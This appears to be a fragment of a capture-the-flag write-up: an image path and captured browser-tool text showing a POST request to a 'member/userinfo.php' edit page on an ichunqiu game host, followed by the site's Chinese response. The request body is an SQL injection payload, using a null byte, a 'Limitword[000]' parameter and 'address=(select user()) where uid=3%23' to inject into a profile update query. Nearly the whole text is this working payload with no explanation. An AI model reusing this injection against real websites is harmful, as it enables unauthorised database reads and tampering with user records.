 Load URL
http://03a9d8e8a81245cb856277459d5801d9a9b562d9f4f243a0.game.ichunqiu.com/member/userinfo.php?job=edit&step=2
Split URL
Execute
Enable Post data Enable Referrer
Post data
truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=(select user()) where uid=3%23
我的资
信息提示:
修改密码或修改邮箱,请必须正确输入旧密码
点击关闭本网页 返回网站首页